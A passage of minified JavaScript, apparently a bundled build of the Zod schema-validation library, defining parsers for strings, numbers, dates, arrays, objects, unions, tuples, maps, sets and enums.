x{_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==m.string){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.string,received:s.parsedType}),f}const a=new E;let i;for(const s of this._def.checks)if(s.kind==="min")e.data.length<s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),a.dirty());else if(s.kind==="max")e.data.length>s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),a.dirty());else if(s.kind==="length"){const r=e.data.length>s.value,o=e.data.length<s.value;(r||o)&&(i=this._getOrReturnCtx(e,i),r?d(i,{code:c.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}):o&&d(i,{code:c.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}),a.dirty())}else if(s.kind==="email")vn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"email",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="emoji")re||(re=new RegExp(bn,"u")),re.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"emoji",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="uuid")mn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"uuid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="nanoid")gn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"nanoid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="cuid")dn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cuid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="cuid2")pn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cuid2",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="ulid")hn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"ulid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="url")try{new URL(e.data)}catch{i=this._getOrReturnCtx(e,i),d(i,{validation:"url",code:c.invalid_string,message:s.message}),a.dirty()}else s.kind==="regex"?(s.regex.lastIndex=0,s.regex.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"regex",code:c.invalid_string,message:s.message}),a.dirty())):s.kind==="trim"?e.data=e.data.trim():s.kind==="includes"?e.data.includes(s.value,s.position)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{includes:s.value,position:s.position},message:s.message}),a.dirty()):s.kind==="toLowerCase"?e.data=e.data.toLowerCase():s.kind==="toUpperCase"?e.data=e.data.toUpperCase():s.kind==="startsWith"?e.data.startsWith(s.value)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{startsWith:s.value},message:s.message}),a.dirty()):s.kind==="endsWith"?e.data.endsWith(s.value)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{endsWith:s.value},message:s.message}),a.dirty()):s.kind==="datetime"?Ln(s).test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"datetime",message:s.message}),a.dirty()):s.kind==="date"?_n.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"date",message:s.message}),a.dirty()):s.kind==="time"?In(s).test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"time",message:s.message}),a.dirty()):s.kind==="duration"?yn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"duration",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="ip"?An(e.data,s.version)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"ip",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="jwt"?En(e.data,s.alg)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"jwt",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="cidr"?Pn(e.data,s.version)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cidr",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="base64"?Cn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"base64",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="base64url"?Tn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"base64url",code:c.invalid_string,message:s.message}),a.dirty()):k.assertNever(s);return{status:a.value,value:e.data}}_regex(e,n,a){return this.refinement(i=>e.test(i),{validation:n,code:c.invalid_string,...g.errToObj(a)})}_addCheck(e){return new R({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...g.errToObj(e)})}url(e){return this._addCheck({kind:"url",...g.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...g.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...g.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...g.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...g.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...g.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...g.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...g.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...g.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...g.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...g.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...g.errToObj(e)})}datetime(e){return typeof e=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:typeof e?.precision>"u"?null:e?.precision,offset:e?.offset??!1,local:e?.local??!1,...g.errToObj(e?.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return typeof e=="string"?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:typeof e?.precision>"u"?null:e?.precision,...g.errToObj(e?.message)})}duration(e){return this._addCheck({kind:"duration",...g.errToObj(e)})}regex(e,n){return this._addCheck({kind:"regex",regex:e,...g.errToObj(n)})}includes(e,n){return this._addCheck({kind:"includes",value:e,position:n?.position,...g.errToObj(n?.message)})}startsWith(e,n){return this._addCheck({kind:"startsWith",value:e,...g.errToObj(n)})}endsWith(e,n){return this._addCheck({kind:"endsWith",value:e,...g.errToObj(n)})}min(e,n){return this._addCheck({kind:"min",value:e,...g.errToObj(n)})}max(e,n){return this._addCheck({kind:"max",value:e,...g.errToObj(n)})}length(e,n){return this._addCheck({kind:"length",value:e,...g.errToObj(n)})}nonempty(e){return this.min(1,g.errToObj(e))}trim(){return new R({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new R({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new R({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>e.kind==="datetime")}get isDate(){return!!this._def.checks.find(e=>e.kind==="date")}get isTime(){return!!this._def.checks.find(e=>e.kind==="time")}get isDuration(){return!!this._def.checks.find(e=>e.kind==="duration")}get isEmail(){return!!this._def.checks.find(e=>e.kind==="email")}get isURL(){return!!this._def.checks.find(e=>e.kind==="url")}get isEmoji(){return!!this._def.checks.find(e=>e.kind==="emoji")}get isUUID(){return!!this._def.checks.find(e=>e.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(e=>e.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(e=>e.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(e=>e.kind==="cuid2")}get isULID(){return!!this._def.checks.find(e=>e.kind==="ulid")}get isIP(){return!!this._def.checks.find(e=>e.kind==="ip")}get isCIDR(){return!!this._def.checks.find(e=>e.kind==="cidr")}get isBase64(){return!!this._def.checks.find(e=>e.kind==="base64")}get isBase64url(){return!!this._def.checks.find(e=>e.kind==="base64url")}get minLength(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxLength(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}R.create=t=>new R({checks:[],typeName:y.ZodString,coerce:t?.coerce??!1,...w(t)});function Mn(t,e){const n=(t.toString().split(".")[1]||"").length,a=(e.toString().split(".")[1]||"").length,i=n>a?n:a,s=Number.parseInt(t.toFixed(i).replace(".","")),r=Number.parseInt(e.toFixed(i).replace(".",""));return s%r/10**i}class $ extends x{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==m.number){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.number,received:s.parsedType}),f}let a;const i=new E;for(const s of this._def.checks)s.kind==="int"?k.isInteger(e.data)||(a=this._getOrReturnCtx(e,a),d(a,{code:c.invalid_type,expected:"integer",received:"float",message:s.message}),i.dirty()):s.kind==="min"?(s.inclusive?e.data<s.value:e.data<=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_small,minimum:s.value,type:"number",inclusive:s.inclusive,exact:!1,message:s.message}),i.dirty()):s.kind==="max"?(s.inclusive?e.data>s.value:e.data>=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_big,maximum:s.value,type:"number",inclusive:s.inclusive,exact:!1,message:s.message}),i.dirty()):s.kind==="multipleOf"?Mn(e.data,s.value)!==0&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_multiple_of,multipleOf:s.value,message:s.message}),i.dirty()):s.kind==="finite"?Number.isFinite(e.data)||(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_finite,message:s.message}),i.dirty()):k.assertNever(s);return{status:i.value,value:e.data}}gte(e,n){return this.setLimit("min",e,!0,g.toString(n))}gt(e,n){return this.setLimit("min",e,!1,g.toString(n))}lte(e,n){return this.setLimit("max",e,!0,g.toString(n))}lt(e,n){return this.setLimit("max",e,!1,g.toString(n))}setLimit(e,n,a,i){return new $({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:a,message:g.toString(i)}]})}_addCheck(e){return new $({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:g.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:g.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:g.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:g.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:g.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:g.toString(n)})}finite(e){return this._addCheck({kind:"finite",message:g.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:g.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:g.toString(e)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}get isInt(){return!!this._def.checks.find(e=>e.kind==="int"||e.kind==="multipleOf"&&k.isInteger(e.value))}get isFinite(){let e=null,n=null;for(const a of this._def.checks){if(a.kind==="finite"||a.kind==="int"||a.kind==="multipleOf")return!0;a.kind==="min"?(n===null||a.value>n)&&(n=a.value):a.kind==="max"&&(e===null||a.value<e)&&(e=a.value)}return Number.isFinite(n)&&Number.isFinite(e)}}$.create=t=>new $({checks:[],typeName:y.ZodNumber,coerce:t?.coerce||!1,...w(t)});class Y extends x{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce)try{e.data=BigInt(e.data)}catch{return this._getInvalidInput(e)}if(this._getType(e)!==m.bigint)return this._getInvalidInput(e);let a;const i=new E;for(const s of this._def.checks)s.kind==="min"?(s.inclusive?e.data<s.value:e.data<=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_small,type:"bigint",minimum:s.value,inclusive:s.inclusive,message:s.message}),i.dirty()):s.kind==="max"?(s.inclusive?e.data>s.value:e.data>=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_big,type:"bigint",maximum:s.value,inclusive:s.inclusive,message:s.message}),i.dirty()):s.kind==="multipleOf"?e.data%s.value!==BigInt(0)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_multiple_of,multipleOf:s.value,message:s.message}),i.dirty()):k.assertNever(s);return{status:i.value,value:e.data}}_getInvalidInput(e){const n=this._getOrReturnCtx(e);return d(n,{code:c.invalid_type,expected:m.bigint,received:n.parsedType}),f}gte(e,n){return this.setLimit("min",e,!0,g.toString(n))}gt(e,n){return this.setLimit("min",e,!1,g.toString(n))}lte(e,n){return this.setLimit("max",e,!0,g.toString(n))}lt(e,n){return this.setLimit("max",e,!1,g.toString(n))}setLimit(e,n,a,i){return new Y({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:a,message:g.toString(i)}]})}_addCheck(e){return new Y({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:g.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:g.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:g.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:g.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:g.toString(n)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}Y.create=t=>new Y({checks:[],typeName:y.ZodBigInt,coerce:t?.coerce??!1,...w(t)});class Le extends x{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==m.boolean){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.boolean,received:a.parsedType}),f}return M(e.data)}}Le.create=t=>new Le({typeName:y.ZodBoolean,coerce:t?.coerce||!1,...w(t)});class ne extends x{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==m.date){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.date,received:s.parsedType}),f}if(Number.isNaN(e.data.getTime())){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_date}),f}const a=new E;let i;for(const s of this._def.checks)s.kind==="min"?e.data.getTime()<s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_small,message:s.message,inclusive:!0,exact:!1,minimum:s.value,type:"date"}),a.dirty()):s.kind==="max"?e.data.getTime()>s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_big,message:s.message,inclusive:!0,exact:!1,maximum:s.value,type:"date"}),a.dirty()):k.assertNever(s);return{status:a.value,value:new Date(e.data.getTime())}}_addCheck(e){return new ne({...this._def,checks:[...this._def.checks,e]})}min(e,n){return this._addCheck({kind:"min",value:e.getTime(),message:g.toString(n)})}max(e,n){return this._addCheck({kind:"max",value:e.getTime(),message:g.toString(n)})}get minDate(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e!=null?new Date(e):null}get maxDate(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e!=null?new Date(e):null}}ne.create=t=>new ne({checks:[],coerce:t?.coerce||!1,typeName:y.ZodDate,...w(t)});class Ae extends x{_parse(e){if(this._getType(e)!==m.symbol){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.symbol,received:a.parsedType}),f}return M(e.data)}}Ae.create=t=>new Ae({typeName:y.ZodSymbol,...w(t)});class Ee extends x{_parse(e){if(this._getType(e)!==m.undefined){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.undefined,received:a.parsedType}),f}return M(e.data)}}Ee.create=t=>new Ee({typeName:y.ZodUndefined,...w(t)});class Pe extends x{_parse(e){if(this._getType(e)!==m.null){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.null,received:a.parsedType}),f}return M(e.data)}}Pe.create=t=>new Pe({typeName:y.ZodNull,...w(t)});class K extends x{constructor(){super(...arguments),this._any=!0}_parse(e){return M(e.data)}}K.create=t=>new K({typeName:y.ZodAny,...w(t)});class Me extends x{constructor(){super(...arguments),this._unknown=!0}_parse(e){return M(e.data)}}Me.create=t=>new Me({typeName:y.ZodUnknown,...w(t)});class F extends x{_parse(e){const n=this._getOrReturnCtx(e);return d(n,{code:c.invalid_type,expected:m.never,received:n.parsedType}),f}}F.create=t=>new F({typeName:y.ZodNever,...w(t)});class Ne extends x{_parse(e){if(this._getType(e)!==m.undefined){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.void,received:a.parsedType}),f}return M(e.data)}}Ne.create=t=>new Ne({typeName:y.ZodVoid,...w(t)});class N extends x{_parse(e){const{ctx:n,status:a}=this._processInputParams(e),i=this._def;if(n.parsedType!==m.array)return d(n,{code:c.invalid_type,expected:m.array,received:n.parsedType}),f;if(i.exactLength!==null){const r=n.data.length>i.exactLength.value,o=n.data.length<i.exactLength.value;(r||o)&&(d(n,{code:r?c.too_big:c.too_small,minimum:o?i.exactLength.value:void 0,maximum:r?i.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:i.exactLength.message}),a.dirty())}if(i.minLength!==null&&n.data.length<i.minLength.value&&(d(n,{code:c.too_small,minimum:i.minLength.value,type:"array",inclusive:!0,exact:!1,message:i.minLength.message}),a.dirty()),i.maxLength!==null&&n.data.length>i.maxLength.value&&(d(n,{code:c.too_big,maximum:i.maxLength.value,type:"array",inclusive:!0,exact:!1,message:i.maxLength.message}),a.dirty()),n.common.async)return Promise.all([...n.data].map((r,o)=>i.type._parseAsync(new H(n,r,n.path,o)))).then(r=>E.mergeArray(a,r));const s=[...n.data].map((r,o)=>i.type._parseSync(new H(n,r,n.path,o)));return E.mergeArray(a,s)}get element(){return this._def.type}min(e,n){return new N({...this._def,minLength:{value:e,message:g.toString(n)}})}max(e,n){return new N({...this._def,maxLength:{value:e,message:g.toString(n)}})}length(e,n){return new N({...this._def,exactLength:{value:e,message:g.toString(n)}})}nonempty(e){return this.min(1,e)}}N.create=(t,e)=>new N({type:t,minLength:null,maxLength:null,exactLength:null,typeName:y.ZodArray,...w(e)});function U(t){if(t instanceof _){const e={};for(const n in t.shape){const a=t.shape[n];e[n]=D.create(U(a))}return new _({...t._def,shape:()=>e})}else return t instanceof N?new N({...t._def,type:U(t.element)}):t instanceof D?D.create(U(t.unwrap())):t instanceof Z?Z.create(U(t.unwrap())):t instanceof W?W.create(t.items.map(e=>U(e))):t}class _ extends x{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const e=this._def.shape(),n=k.objectKeys(e);return this._cached={shape:e,keys:n},this._cached}_parse(e){if(this._getType(e)!==m.object){const l=this._getOrReturnCtx(e);return d(l,{code:c.invalid_type,expected:m.object,received:l.parsedType}),f}const{status:a,ctx:i}=this._processInputParams(e),{shape:s,keys:r}=this._getCached(),o=[];if(!(this._def.catchall instanceof F&&this._def.unknownKeys==="strip"))for(const l in i.data)r.includes(l)||o.push(l);const u=[];for(const l of r){const h=s[l],v=i.data[l];u.push({key:{status:"valid",value:l},value:h._parse(new H(i,v,i.path,l)),alwaysSet:l in i.data})}if(this._def.catchall instanceof F){const l=this._def.unknownKeys;if(l==="passthrough")for(const h of o)u.push({key:{status:"valid",value:h},value:{status:"valid",value:i.data[h]}});else if(l==="strict")o.length>0&&(d(i,{code:c.unrecognized_keys,keys:o}),a.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const h of o){const v=i.data[h];u.push({key:{status:"valid",value:h},value:l._parse(new H(i,v,i.path,h)),alwaysSet:h in i.data})}}return i.common.async?Promise.resolve().then(async()=>{const l=[];for(const h of u){const v=await h.key,b=await h.value;l.push({key:v,value:b,alwaysSet:h.alwaysSet})}return l}).then(l=>E.mergeObjectSync(a,l)):E.mergeObjectSync(a,u)}get shape(){return this._def.shape()}strict(e){return g.errToObj,new _({...this._def,unknownKeys:"strict",...e!==void 0?{errorMap:(n,a)=>{const i=this._def.errorMap?.(n,a).message??a.defaultError;return n.code==="unrecognized_keys"?{message:g.errToObj(e).message??i}:{message:i}}}:{}})}strip(){return new _({...this._def,unknownKeys:"strip"})}passthrough(){return new _({...this._def,unknownKeys:"passthrough"})}extend(e){return new _({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new _({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:y.ZodObject})}setKey(e,n){return this.augment({[e]:n})}catchall(e){return new _({...this._def,catchall:e})}pick(e){const n={};for(const a of k.objectKeys(e))e[a]&&this.shape[a]&&(n[a]=this.shape[a]);return new _({...this._def,shape:()=>n})}omit(e){const n={};for(const a of k.objectKeys(this.shape))e[a]||(n[a]=this.shape[a]);return new _({...this._def,shape:()=>n})}deepPartial(){return U(this)}partial(e){const n={};for(const a of k.objectKeys(this.shape)){const i=this.shape[a];e&&!e[a]?n[a]=i:n[a]=i.optional()}return new _({...this._def,shape:()=>n})}required(e){const n={};for(const a of k.objectKeys(this.shape))if(e&&!e[a])n[a]=this.shape[a];else{let s=this.shape[a];for(;s instanceof D;)s=s._def.innerType;n[a]=s}return new _({...this._def,shape:()=>n})}keyof(){return Je(k.objectKeys(this.shape))}}_.create=(t,e)=>new _({shape:()=>t,unknownKeys:"strip",catchall:F.create(),typeName:y.ZodObject,...w(e)});_.strictCreate=(t,e)=>new _({shape:()=>t,unknownKeys:"strict",catchall:F.create(),typeName:y.ZodObject,...w(e)});_.lazycreate=(t,e)=>new _({shape:t,unknownKeys:"strip",catchall:F.create(),typeName:y.ZodObject,...w(e)});class te extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a=this._def.options;function i(s){for(const o of s)if(o.result.status==="valid")return o.result;for(const o of s)if(o.result.status==="dirty")return n.common.issues.push(...o.ctx.common.issues),o.result;const r=s.map(o=>new B(o.ctx.common.issues));return d(n,{code:c.invalid_union,unionErrors:r}),f}if(n.common.async)return Promise.all(a.map(async s=>{const r={...n,common:{...n.common,issues:[]},parent:null};return{result:await s._parseAsync({data:n.data,path:n.path,parent:r}),ctx:r}})).then(i);{let s;const r=[];for(const u of a){const l={...n,common:{...n.common,issues:[]},parent:null},h=u._parseSync({data:n.data,path:n.path,parent:l});if(h.status==="valid")return h;h.status==="dirty"&&!s&&(s={result:h,ctx:l}),l.common.issues.length&&r.push(l.common.issues)}if(s)return n.common.issues.push(...s.ctx.common.issues),s.result;const o=r.map(u=>new B(u));return d(n,{code:c.invalid_union,unionErrors:o}),f}}get options(){return this._def.options}}te.create=(t,e)=>new te({options:t,typeName:y.ZodUnion,...w(e)});function ce(t,e){const n=O(t),a=O(e);if(t===e)return{valid:!0,data:t};if(n===m.object&&a===m.object){const i=k.objectKeys(e),s=k.objectKeys(t).filter(o=>i.indexOf(o)!==-1),r={...t,...e};for(const o of s){const u=ce(t[o],e[o]);if(!u.valid)return{valid:!1};r[o]=u.data}return{valid:!0,data:r}}else if(n===m.array&&a===m.array){if(t.length!==e.length)return{valid:!1};const i=[];for(let s=0;s<t.length;s++){const r=t[s],o=e[s],u=ce(r,o);if(!u.valid)return{valid:!1};i.push(u.data)}return{valid:!0,data:i}}else return n===m.date&&a===m.date&&+t==+e?{valid:!0,data:t}:{valid:!1}}class ae extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e),i=(s,r)=>{if(Te(s)||Te(r))return f;const o=ce(s.value,r.value);return o.valid?((_e(s)||_e(r))&&n.dirty(),{status:n.value,value:o.data}):(d(a,{code:c.invalid_intersection_types}),f)};return a.common.async?Promise.all([this._def.left._parseAsync({data:a.data,path:a.path,parent:a}),this._def.right._parseAsync({data:a.data,path:a.path,parent:a})]).then(([s,r])=>i(s,r)):i(this._def.left._parseSync({data:a.data,path:a.path,parent:a}),this._def.right._parseSync({data:a.data,path:a.path,parent:a}))}}ae.create=(t,e,n)=>new ae({left:t,right:e,typeName:y.ZodIntersection,...w(n)});class W extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.array)return d(a,{code:c.invalid_type,expected:m.array,received:a.parsedType}),f;if(a.data.length<this._def.items.length)return d(a,{code:c.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),f;!this._def.rest&&a.data.length>this._def.items.length&&(d(a,{code:c.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const s=[...a.data].map((r,o)=>{const u=this._def.items[o]||this._def.rest;return u?u._parse(new H(a,r,a.path,o)):null}).filter(r=>!!r);return a.common.async?Promise.all(s).then(r=>E.mergeArray(n,r)):E.mergeArray(n,s)}get items(){return this._def.items}rest(e){return new W({...this._def,rest:e})}}W.create=(t,e)=>{if(!Array.isArray(t))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new W({items:t,typeName:y.ZodTuple,rest:null,...w(e)})};class je extends x{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.map)return d(a,{code:c.invalid_type,expected:m.map,received:a.parsedType}),f;const i=this._def.keyType,s=this._def.valueType,r=[...a.data.entries()].map(([o,u],l)=>({key:i._parse(new H(a,o,a.path,[l,"key"])),value:s._parse(new H(a,u,a.path,[l,"value"]))}));if(a.common.async){const o=new Map;return Promise.resolve().then(async()=>{for(const u of r){const l=await u.key,h=await u.value;if(l.status==="aborted"||h.status==="aborted")return f;(l.status==="dirty"||h.status==="dirty")&&n.dirty(),o.set(l.value,h.value)}return{status:n.value,value:o}})}else{const o=new Map;for(const u of r){const l=u.key,h=u.value;if(l.status==="aborted"||h.status==="aborted")return f;(l.status==="dirty"||h.status==="dirty")&&n.dirty(),o.set(l.value,h.value)}return{status:n.value,value:o}}}}je.create=(t,e,n)=>new je({valueType:e,keyType:t,typeName:y.ZodMap,...w(n)});class Q extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.set)return d(a,{code:c.invalid_type,expected:m.set,received:a.parsedType}),f;const i=this._def;i.minSize!==null&&a.data.size<i.minSize.value&&(d(a,{code:c.too_small,minimum:i.minSize.value,type:"set",inclusive:!0,exact:!1,message:i.minSize.message}),n.dirty()),i.maxSize!==null&&a.data.size>i.maxSize.value&&(d(a,{code:c.too_big,maximum:i.maxSize.value,type:"set",inclusive:!0,exact:!1,message:i.maxSize.message}),n.dirty());const s=this._def.valueType;function r(u){const l=new Set;for(const h of u){if(h.status==="aborted")return f;h.status==="dirty"&&n.dirty(),l.add(h.value)}return{status:n.value,value:l}}const o=[...a.data.values()].map((u,l)=>s._parse(new H(a,u,a.path,l)));return a.common.async?Promise.all(o).then(u=>r(u)):r(o)}min(e,n){return new Q({...this._def,minSize:{value:e,message:g.toString(n)}})}max(e,n){return new Q({...this._def,maxSize:{value:e,message:g.toString(n)}})}size(e,n){return this.min(e,n).max(e,n)}nonempty(e){return this.min(1,e)}}Q.create=(t,e)=>new Q({valueType:t,minSize:null,maxSize:null,typeName:y.ZodSet,...w(e)});class Be extends x{get schema(){return this._def.getter()}_parse(e){const{ctx:n}=this._processInputParams(e);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Be.create=(t,e)=>new Be({getter:t,typeName:y.ZodLazy,...w(e)});class Oe extends x{_parse(e){if(e.data!==this._def.value){const n=this._getOrReturnCtx(e);return d(n,{received:n.data,code:c.invalid_literal,expected:this._def.value}),f}return{status:"valid",value:e.data}}get value(){return this._def.value}}Oe.create=(t,e)=>new Oe({value:t,typeName:y.ZodLiteral,...w(e)});function Je(t,e){return new V({values:t,typeName:y.ZodEnum,...w(e)})}class V extends x{_parse(e){if(typeof e.data!="string"){const n=this._getOrReturnCtx(e),a=this._def.values;return d(n,{expected:k.joinValues(a),received:n.parsedType,code:c.invalid_type}),f}if(this._cache||(this._cache=new Set(this._def.values)),!this._cache.has(e.data)){const n=this._getOrReturnCtx(e),a=this._def.values;return d(n,{received:n.data,code:c.invalid_enum_value,options:a}),f}return M(e.data)}get options(){return this._def.values}get enum(){const e={};for(const n of this._def.values)e[n]=n;return e}get Values(){const e={};for(const n of this._def.values)e[n]=n;return e}get Enum(){const e={};for(const n of this._def.values)e[n]=n;return e}extract(e,n=this._def){return V.create(e,{...this._def,...n})}exclude(e,n=this._def){return V.create(this.options.filter(a=>!e.includes(a)),{...this._def,...n})}}V.create=Je;class De extends x{_parse(e){const n=k.getValidEnumValues(this._def.values),a=this._getOrReturnCtx(e);if(a.parsedType!==m.string&&a.parsedType!==m.number){const i=k.objectValues(n);return d(a,{expected:k.joinValues(i),received:a.parsedType,code:c.invalid_type}),f}if(this._cache||(this._cache=new Set(k.getValidEnumValues(this._def.values))),!this._cache.has(e.data)){const i=k.objectValues(n);return d(a,{received:a.data,code:c.invalid_enum_value,options:i}),f}return M(e.data)}get enum(){return this._def.values}}De.create=(t,e)=>new De({values:t,typeName:y.ZodNativeEnum,...w(e)});class ie extends x{unwrap(){return this._def.type}_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==m.promise&&n.common.async===!1)return 